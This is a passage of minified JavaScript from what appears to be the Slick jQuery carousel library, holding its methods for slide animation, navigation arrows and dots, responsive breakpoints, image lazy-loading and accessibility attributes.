r={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,n):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,n):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?(r[i.animType]="translate("+e+"px, 0px)",i.$slideTrack.css(r)):(r[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(r))},complete:function(){n&&n.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?r[i.animType]="translate3d("+t+"px, 0px, 0px)":r[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(r),n&&setTimeout((function(){i.disableTransition(),n.call()}),i.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,r=this;if(!0===r.options.dots&&r.slideCount>r.options.slidesToShow){for(r.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(r.options.dotsClass),t=0;t<=r.getDotCount();t+=1)n.append(e("<li />").append(r.options.customPaging.call(this,r,t)));r.$dots=n.appendTo(r.options.appendDots),r.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,r,i,a,o,s=this;if(r=document.createDocumentFragment(),a=s.$slider.children(),s.options.rows>0){for(o=s.options.slidesPerRow*s.options.rows,i=Math.ceil(a.length/o),e=0;e<i;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var u=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var d=e*o+(t*s.options.slidesPerRow+n);a.get(d)&&u.appendChild(a.get(d))}l.appendChild(u)}r.appendChild(l)}s.$slider.empty().append(r),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var r,i,a,o=this,s=!1,l=o.$slider.width(),u=window.innerWidth||e(window).width();if("window"===o.respondTo?a=u:"slider"===o.respondTo?a=l:"min"===o.respondTo&&(a=Math.min(u,l)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(r in i=null,o.breakpoints)o.breakpoints.hasOwnProperty(r)&&(!1===o.originalSettings.mobileFirst?a<o.breakpoints[r]&&(i=o.breakpoints[r]):a>o.breakpoints[r]&&(i=o.breakpoints[r]));null!==i?null!==o.activeBreakpoint?(i!==o.activeBreakpoint||n)&&(o.activeBreakpoint=i,"unslick"===o.breakpointSettings[i]?o.unslick(i):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[i]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),s=i):(o.activeBreakpoint=i,"unslick"===o.breakpointSettings[i]?o.unslick(i):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[i]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),s=i):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),s=i),t||!1===s||o.$slider.trigger("breakpoint",[o,s])}},t.prototype.changeSlide=function(t,n){var r,i,a=this,o=e(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),r=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":i=0===r?a.options.slidesToScroll:a.options.slidesToShow-r,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-i,!1,n);break;case"next":i=0===r?a.options.slidesToScroll:r,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+i,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||o.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(s),!1,n),o.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var r=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,r=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++r;else for(;t<e.slideCount;)++r,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)r=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++r,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else r=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return r-1},t.prototype.getLeft=function(e){var t,n,r,i,a=this,o=0;return a.slideOffset=0,n=a.$slides.first().outerHeight(!0),!0===a.options.infinite?(a.slideCount>a.options.slidesToShow&&(a.slideOffset=a.slideWidth*a.options.slidesToShow*-1,i=-1,!0===a.options.vertical&&!0===a.options.centerMode&&(2===a.options.slidesToShow?i=-1.5:1===a.options.slidesToShow&&(i=-2)),o=n*a.options.slidesToShow*i),a.slideCount%a.options.slidesToScroll!=0&&e+a.options.slidesToScroll>a.slideCount&&a.slideCount>a.options.slidesToShow&&(e>a.slideCount?(a.slideOffset=(a.options.slidesToShow-(e-a.slideCount))*a.slideWidth*-1,o=(a.options.slidesToShow-(e-a.slideCount))*n*-1):(a.slideOffset=a.slideCount%a.options.slidesToScroll*a.slideWidth*-1,o=a.slideCount%a.options.slidesToScroll*n*-1))):e+a.options.slidesToShow>a.slideCount&&(a.slideOffset=(e+a.options.slidesToShow-a.slideCount)*a.slideWidth,o=(e+a.options.slidesToShow-a.slideCount)*n),a.slideCount<=a.options.slidesToShow&&(a.slideOffset=0,o=0),!0===a.options.centerMode&&a.slideCount<=a.options.slidesToShow?a.slideOffset=a.slideWidth*Math.floor(a.options.slidesToShow)/2-a.slideWidth*a.slideCount/2:!0===a.options.centerMode&&!0===a.options.infinite?a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)-a.slideWidth:!0===a.options.centerMode&&(a.slideOffset=0,a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)),t=!1===a.options.vertical?e*a.slideWidth*-1+a.slideOffset:e*n*-1+o,!0===a.options.variableWidth&&(r=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow),t=!0===a.options.rtl?r[0]?-1*(a.$slideTrack.width()-r[0].offsetLeft-r.width()):0:r[0]?-1*r[0].offsetLeft:0,!0===a.options.centerMode&&(r=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow+1),t=!0===a.options.rtl?r[0]?-1*(a.$slideTrack.width()-r[0].offsetLeft-r.width()):0:r[0]?-1*r[0].offsetLeft:0,t+=(a.$list.width()-r.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,r=0,i=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,r=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)i.push(n),n=r+t.options.slidesToScroll,r+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,r=this;return n=!0===r.options.centerMode?r.slideWidth*Math.floor(r.options.slidesToShow/2):0,!0===r.options.swipeToSlide?(r.$slideTrack.find(".slick-slide").each((function(i,a){if(a.offsetLeft-n+e(a).outerWidth()/2>-1*r.swipeLeft)return t=a,!1})),Math.abs(e(t).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),r=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var i=r.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==i){var a="slick-slide-control"+t.instanceUid+i;e("#"+a).length&&e(this).attr({"aria-describedby":a})}})),t.$dots.attr("role","tablist").find("li").each((function(i){var a=r[i];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+a,"aria-label":i+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,a=i+t.options.slidesToShow;i<a;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,r,i=this;function a(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),r=e(this).attr("data-srcset"),a=e(this).attr("data-sizes")||i.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,(function(){r&&(t.attr("srcset",r),a&&t.attr("sizes",a)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),i.$slider.trigger("lazyLoaded",[i,t,n])}))},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,n])},o.src=n}))}if(!0===i.options.centerMode?!0===i.options.infinite?r=(n=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(n=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),r=i.options.slidesToShow/2+1+2+i.currentSlide):(n=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,r=Math.ceil(n+i.options.slidesToShow),!0===i.options.fade&&(n>0&&n--,r<=i.slideCount&&r++)),t=i.$slider.find(".slick-slide").slice(n,r),"anticipated"===i.options.lazyLoad)for(var o=n-1,s=r,l=i.$slider.find(".slick-slide"),u=0;u<i.options.slidesToScroll;u++)o<0&&(o=i.slideCount-1),t=(t=t.add(l.eq(o))).add(l.eq(s)),o--,s++;a(t),i.slideCount<=i.options.slidesToShow?a(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?a(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&a(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,r,i,a,o,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),r=n.attr("data-lazy"),i=n.attr("data-srcset"),a=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){i&&(n.attr("srcset",i),a&&n.attr("sizes",a)),n.attr("src",r).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,r]),s.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout((function(){s.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,r]),s.progressiveLazyLoad())},o.src=r):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,r,i=this;r=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>r&&(i.currentSlide=r),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),n=i.currentSlide,i.destroy(!0),e.extend(i,i.initials,{currentSlide:n}),i.init(),t||i.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,r,i=this,a=i.options.responsive||null;if("array"===e.type(a)&&a.length){for(t in i.respondTo=i.options.respondTo||"window",a)if(r=i.breakpoints.length-1,a.hasOwnProperty(t)){for(n=a[t].breakpoint;r>=0;)i.breakpoints[r]&&i.breakpoints[r]===n&&i.breakpoints.splice(r,1),r--;i.breakpoints.push(n),i.breakpointSettings[n]=a[t].settings}i.breakpoints.sort((function(e,t){return i.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var r=this;if(e="boolean"==typeof e?!0===(t=e)?0:r.slideCount-1:!0===t?--e:e,r.slideCount<1||e<0||e>r.slideCount-1)return!1;r.unload(),!0===n?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(e).remove(),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slidesCache=r.$slides,r.reinit()},t.prototype.setCSS=function(e){var t,n,r=this,i={};!0===r.options.rtl&&(e=-e),t="left"==r.positionProp?Math.ceil(e)+"px":"0px",n="top"==r.positionProp?Math.ceil(e)+"px":"0px",i[r.positionProp]=e,!1===r.transformsEnabled?r.$slideTrack.css(i):(i={},!1===r.cssTransitions?(i[r.animType]="translate("+t+", "+n+")",r.$slideTrack.css(i)):(i[r.animType]="translate3d("+t+", "+n+", 0px)",r.$slideTrack.css(i)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(r,i){t=n.slideWidth*r*-1,!0===n.options.rtl?e(i).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(i).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,r,i,a,o=this,s=!1;if("object"===e.type(arguments[0])?(r=arguments[0],s=arguments[1],a="multiple"):"string"===e.type(arguments[0])&&(r=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?a="responsive":void 0!==arguments[1]&&(a="single")),"single"===a)o.options[r]=i;else if("multiple"===a)e.each(r,(function(e,t){o.options[e]=t}));else if("responsive"===a)for(n in i)if("array"!==e.type(o.options.responsive))o.options.responsive=[i[n]];else{for(t=o.options.responsive.length-1;t>=0;)o.options.responsive[t].breakpoint===i[n].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(i[n])}s&&(o.unload(),o.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 